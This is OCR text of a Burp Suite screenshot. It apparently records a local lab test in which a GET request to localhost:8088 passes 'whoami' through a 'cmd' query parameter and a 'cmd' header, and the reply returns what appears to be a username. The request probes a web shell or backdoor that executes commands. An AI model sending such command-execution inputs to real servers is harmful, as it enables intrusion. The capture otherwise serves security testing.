 Burp Suite Professional v2022.9.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Wsdler
Log4j2Scan ShiroScan2
1 × 2 × +
Send Cancel < > Target: http://localhost:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?cmd=whoami HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=43F5F1536B57AEE10597AB000D02A34E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 cmd:whoami
14 Sec-Fetch-User: ?1
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Date: Tue, 06 Dec 2022 09:32:41 GMT
6 Connection: close
7 Content-Length: 7
8
9 dotast
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 6
Done 188 bytes | 43 millis